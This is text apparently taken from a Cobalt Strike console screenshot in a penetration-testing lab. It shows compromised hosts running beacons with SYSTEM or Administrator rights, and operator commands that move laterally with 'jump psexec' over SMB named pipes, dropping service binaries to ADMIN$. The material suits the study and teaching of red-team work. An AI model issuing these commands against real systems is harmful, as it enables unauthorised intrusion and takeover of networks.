 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
13.88.218.152 192.168.0.107 CDN_Hidden Administrator * STU1 rundll32.exe 3332 x86 201ms
192.168.0.10... 192.168.52.138 CDN_Hidden SYSTEM * OWA rundll32.exe 2304 x86 80ms
192.168.0.10... 192.168.52.141 CDN_Hidden SYSTEM * ROOT-TVI8... rundll32.exe 3444 x86 80ms
Event Log X Beacon 192.168.0.107@3332 X Targets X Beacon 192.168.52.138@2304 X
05/26 04:05:16 [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5c) on 192.168.52.138 via Service Control Manager
(\\192.168.52.138\ADMIN$\9fcb396.exe)
05/26 04:05:16 [+] host called home, sent: 287638 bytes
05/26 04:05:40 [+] received output:
Started service 9fcb396 on 192.168.52.138
05/26 04:05:40 [+] established link to child beacon: 192.168.52.138
05/26 04:05:41 [-] lost link to child beacon: 192.168.52.138
05/26 04:06:00 beacon> link 192.168.52.138
05/26 04:06:00 [*] Tasked to link to \\192.168.52.138\pipe\msagent_5c
05/26 04:06:00 [+] host called home, sent: 41 bytes
05/26 04:06:00 [+] established link to child beacon: 192.168.52.138
05/26 04:08:41 beacon> sleep 0 [from: Beacon 192.168.52.138@2304]
05/26 04:08:41 [*] Tasked beacon to become interactive
05/26 04:08:41 [+] host called home, sent: 28 bytes
05/26 04:10:07 beacon> jump psexec 192.168.52.141 smb
05/26 04:10:07 [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5c) on 192.168.52.141 via Service Control Manager
(\\192.168.52.141\ADMIN$\232eda0.exe)
05/26 04:10:08 [+] host called home, sent: 287650 bytes
05/26 04:10:13 [+] received output:
Started service 232eda0 on 192.168.52.141
05/26 04:10:13 [+] established link to child beacon: 192.168.52.141
[STU1] Administrator */3332 last: 201ms
beacon>